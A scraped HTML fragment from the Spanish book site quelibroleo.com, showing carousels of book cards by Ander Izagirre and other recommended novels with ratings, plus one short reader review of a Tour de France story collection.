					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/vuelta-al-pais-de-elkano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1665041503.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="341721"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/vuelta-al-pais-de-elkano"><span>VUELTA AL PAÍS DE EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuidadores-de-mundos-el-biografo-de-los-pedruscos-un-constructor-de-calaveras-el-hombre-de-las-doscientas-fuentes-y-otras-memorias-vivas-del-pais-vasco-y-navarra">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493622039.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuidadores-de-mundos-el-biografo-de-los-pedruscos-un-constructor-de-calaveras-el-hombre-de-las-doscientas-fuentes-y-otras-memorias-vivas-del-pais-vasco-y-navarra"><span>CUIDADORES DE MUNDOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cansasuelos-seis-dias-a-pie-por-los-apeninos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1446462964.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cansasuelos-seis-dias-a-pie-por-los-apeninos"><span>CANSASUELOS. Seis dí...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-abuela-y-diez-mas-hooligans-ilustrados">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1590059010.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-abuela-y-diez-mas-hooligans-ilustrados"><span>MI ABUELA Y DIEZ MÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/izagirre-ander">IZAGIRRE, ANDER</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1595837535.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5.578 votos"
							     							     
							     data-id="3201"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			491 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span>LA SOMBRA DEL VIENTO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/patria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.682 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1548756206.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 808 votos"
							     							     
							     data-id="4498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-uvas-de-la-ira"><span>LAS UVAS DE LA IRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/steinbeck-john">STEINBECK, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297682048.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.016 votos"
							     							     
							     data-id="3254"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			65 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sonrisa-etrusca"><span>LA SONRISA ETRUSCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/sampedro-jose-luis">SAMPEDRO, JOSÉ LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto">
																	<img src="https://quelibroleo.com/web/public/images/libros/L354694.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 789 votos"
							     							     
							     data-id="117448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dispara-yo-ya-estoy-muerto"><span>DISPARA, YO YA ESTOY...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rayuela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 805 votos"
							     							     
							     data-id="864"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rayuela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			79 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rayuela"><span>RAYUELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/marina">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321928693.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.316 votos"
							     							     
							     data-id="3197"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/marina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			111 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/marina"><span>MARINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-alquimista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1490464613.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 2.376 votos"
							     							     
							     data-id="772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-alquimista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			166 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-alquimista"><span>EL ALQUIMISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1477310141.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 708 votos"
							     							     
							     data-id="134933"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			144 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/todo-esto-te-dare"><span>TODO ESTO TE DARÉ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/redondo-dolores">REDONDO, DOLORES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-aleph">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 603 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/iv-n-rodr-guez-d-az">
					<img src="https://quelibroleo.com/web/public/images/avatares/Iván_Rodríguez_Díaz.jpg" alt="Avatar">
					<span>iván rd</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Libro que aglutina una serie de relatos breves sobre historias sucedidas al calor del Tour de Francia. Sin duda gustar&aacute; mucho a los aficionados al ciclismo, pero es muy recomendable para un p&uacute;blico m&aacute;s amplio
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="91148">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
